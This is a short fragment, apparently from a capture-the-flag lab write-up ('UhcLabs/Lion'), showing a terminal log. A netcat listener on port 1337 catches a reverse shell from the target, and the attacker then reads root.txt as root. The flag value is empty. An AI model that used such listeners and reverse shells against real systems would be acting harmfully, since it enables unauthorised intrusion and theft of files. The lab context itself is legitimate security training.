 ┌─[kali@kali]─[~/Desktop/UhcLabs/Lion]
└──╼ $nc -lvp 1337
listening on [any] 1337 ...
172.31.30.46: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.30.46] 48602
sh: no job control in this shell
sh-4.2# pwd
pwd
/root
sh-4.2# ls
ls
root.txt
sh-4.2# cat root.txt
cat root.txt
uhc{}
sh-4.2#